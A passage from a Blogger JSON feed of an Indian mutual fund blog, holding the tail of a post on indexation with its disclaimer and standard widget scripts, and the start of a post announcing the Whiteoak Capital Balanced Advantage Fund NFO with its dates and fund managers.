0px;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: helvetica; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: helvetica; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cdiv style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cdiv style=\"margin: 0px 0px 20px; outline: 0px; padding: 0px; text-align: center; transition: all 0.3s ease 0s;\"\u003E\u003Cdiv style=\"color: black; margin: 0px; padding: 0px; text-align: left;\"\u003E\u003Cdiv style=\"margin: 0px; padding: 0px; text-align: center;\"\u003E\u003Cb style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan face=\"verdana, sans-serif\" style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"color: #6aa84f; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan face=\"verdana, sans-serif\" style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"color: #6aa84f; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"color: #282828; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cdiv style=\"margin: 0px 0px 20px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s;\"\u003E\u003Cspan face=\"verdana, sans-serif\" style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; text-align: left; transition: all 0.3s ease 0s;\"\u003EDisclaimer : While due precaution has been undertaken in the preparation of this article, The Mutual Fund Guide or any of its authors will not be held liable for any investments based on the above article. The above article should not be considered financial advice and has been published only for your perusal. Due credit has been given in case wherever required, in case you feel any part violates any rights then do get in touch with us and we shall get it duly removed.\u003C\/span\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; text-align: left; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"color: #777777; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003EMutual Fund investments are subject to market risks. Please read the offer document carefully before investing\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"color: #282828; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan face=\"verdana, sans-serif\" style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"outline: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Ci style=\"outline: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/b\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Cspan face=\"karla, \u0026quot;helvetica neue\u0026quot;, arial, helvetica, verdana, sans-serif\" style=\"margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003Cb style=\"color: #282828; outline: 0px; text-align: justify; transition: all 0.3s ease 0s;\"\u003E\u003Ci style=\"outline: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cem style=\"background-color: #fafafa; box-sizing: border-box; color: #656565; margin: 0px; outline: 0px; padding: 0px; text-align: center; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003ECopyright © 2023\u0026nbsp; The Mutual Fund Guide, All rights reserved\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/em\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003C!--Go to www.addthis.com\/dashboard to customize your tools--\u003E\n\u003Cscript src=\"\/\/s7.addthis.com\/js\/300\/addthis_widget.js#pubid=ra-5e9a97c1039834f4\" type=\"text\/javascript\"\u003E\u003C\/script\u003E\n\u003C!--Start of Tawk.to Script--\u003E\n\u003Cscript type=\"text\/javascript\"\u003E\nvar Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();\n(function(){\nvar s1=document.createElement(\"script\"),s0=document.getElementsByTagName(\"script\")[0];\ns1.async=true;\ns1.src='https:\/\/embed.tawk.to\/5f8099ec4704467e89f61b28\/default';\ns1.charset='UTF-8';\ns1.setAttribute('crossorigin','*');\ns0.parentNode.insertBefore(s1,s0);\n})();\n\u003C\/script\u003E\n\u003C!--End of Tawk.to Script--\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3764382140415900582\/posts\/default\/5479801637670490289"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3764382140415900582\/posts\/default\/5479801637670490289"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.themutualfundguide.com\/2023\/01\/indexation-benefits-explained-for-debt-and-international-mutual-funds.html","title":"How Indexation helps in Debt and International Mutual Funds"}],"author":[{"name":{"$t":"The Mutual Fund Guide"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16359965834344705544"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkPAd0poWyUvOBcTSrFyg4K1NhMNQ1Sr4Cn8FGFnO0EbkqYZYijW2zUxh3WSGpbzkNIdURn2W2xnB1sREI-pezeXYrPmOZaV3_O-O_LCjFsd3PhkMpH65KQboZ7GvIoQ\/s113\/49686263_2067369983309283_4207299935382536192_n.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgXw8qZIEUVG7pnLk3V2ecsZEntsOP6jcX_Wq0QnzbI8cY9L2pL59zJi1pxy0RPkrje-rGzQrE5V7z-1epO916_08DnBeC3APzJgdbBSvuimInNgBwB5seGvVrB_7_VITOfF2-xwgoHYFF7uuk_o1sJr798Iw40fuvSxNE3wYZqA3TruwPxIr1ucPQR\/s72-c\/calculator-g6e4e052c2_640.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-3764382140415900582.post-8512064153822565398"},"published":{"$t":"2022-12-28T20:59:00.001+05:30"},"updated":{"$t":"2022-12-28T20:59:06.589+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"equity mutual funds"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Fund Review"},{"scheme":"http://www.blogger.com/atom/ns#","term":"mutual fund calculation"},{"scheme":"http://www.blogger.com/atom/ns#","term":"mutual fund rankings"}],"title":{"type":"text","$t":"Whiteoak Capital Balanced Advantage Fund NFO launched"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EWhiteoak Capital\nMutual Fund is coming out with a NFO in the form of Whiteoak Capital Balanced\nAdvantage Fund.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EWhiteoak Capital\nBalanced Advantage Fund as the name suggests, would be a Balanced Advantage\nfund.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EThe fund would be open\nfor subscription from January 20, 2023 to February 03, 2023.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj89RGJZyKOUiwNEuMNJP_hO7a3THzxaF0DTiTpcGEnYN04NR993wrAVF89i9MoW0kCCZZUVNKZV0rKMxjFB4C5-Dmz5PrS0ZfEEK620o9G8sFtWWcaOMHdLKSP0jiTkZFRyGTWktKPWjNU8RH9j8hrpvJvaey5H4-DN3_arqlSKmS5FUhjvnaA1rei\/s640\/pexels-thought-catalog-2228547.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"whiteoak mutual fund\" border=\"0\" data-original-height=\"427\" data-original-width=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj89RGJZyKOUiwNEuMNJP_hO7a3THzxaF0DTiTpcGEnYN04NR993wrAVF89i9MoW0kCCZZUVNKZV0rKMxjFB4C5-Dmz5PrS0ZfEEK620o9G8sFtWWcaOMHdLKSP0jiTkZFRyGTWktKPWjNU8RH9j8hrpvJvaey5H4-DN3_arqlSKmS5FUhjvnaA1rei\/s16000\/pexels-thought-catalog-2228547.jpg\" title=\"whiteoak balanced advantage\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #9bbb59; mso-ansi-language: EN-US; mso-themecolor: accent3;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #9bbb59; mso-ansi-language: EN-US; mso-themecolor: accent3;\"\u003ENFO details for \u003C\/span\u003E\u003C\/b\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"color: #92d050; mso-ansi-language: EN-US;\"\u003EWhiteoak Capital\u003Cspan style=\"mso-bidi-font-weight: bold;\"\u003E \u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan style=\"color: #9bbb59; mso-ansi-language: EN-US; mso-themecolor: accent3;\"\u003EBalanced Advantage Fund\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ctable border=\"1\" cellpadding=\"0\" cellspacing=\"0\" class=\"MsoTableGrid\" style=\"border-collapse: collapse; border: none; mso-border-alt: solid windowtext .5pt; mso-padding-alt: 0in 5.4pt 0in 5.4pt; mso-yfti-tbllook: 1184;\"\u003E\n \u003Ctbody\u003E\u003Ctr style=\"height: 13.45pt; mso-yfti-firstrow: yes; mso-yfti-irow: 0;\"\u003E\n  \u003Ctd style=\"background: rgb(155, 187, 89); border: 1pt solid windowtext; height: 13.45pt; mso-background-themecolor: accent3; mso-border-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 162.8pt;\" valign=\"top\" width=\"217\"\u003E\n  \u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; mso-ansi-language: EN-US; mso-themecolor: background1;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EScheme Opens\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-left: none; border: 1pt solid windowtext; height: 13.45pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 149.1pt;\" valign=\"top\" width=\"199\"\u003E\n  \u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E20\/01\/2023\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"height: 12.75pt; mso-yfti-irow: 1;\"\u003E\n  \u003Ctd style=\"background: rgb(155, 187, 89); border-top: none; border: 1pt solid windowtext; height: 12.75pt; mso-background-themecolor: accent3; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 162.8pt;\" valign=\"top\" width=\"217\"\u003E\n  \u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; mso-ansi-language: EN-US; mso-themecolor: background1;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EScheme Closes\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; height: 12.75pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 149.1pt;\" valign=\"top\" width=\"199\"\u003E\n  \u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E03\/02\/2023\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"height: 42.25pt; mso-yfti-irow: 2;\"\u003E\n  \u003Ctd style=\"background: rgb(155, 187, 89); border-top: none; border: 1pt solid windowtext; height: 42.25pt; mso-background-themecolor: accent3; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 162.8pt;\" valign=\"top\" width=\"217\"\u003E\n  \u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; mso-ansi-language: EN-US; mso-themecolor: background1;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EFund Manager\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; height: 42.25pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 149.1pt;\" valign=\"top\" width=\"199\"\u003E\n  \u003Cp class=\"MsoNoSpacing\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EMr. Ramesh Mantri\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003Cp class=\"MsoNoSpacing\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EMs. Trupti\n  Agrawal\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003Cp class=\"MsoNoSpacing\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EMr. Piyush\n  Baranwal\u003C\/span\u003E\u003Cspan style=\"font-size: 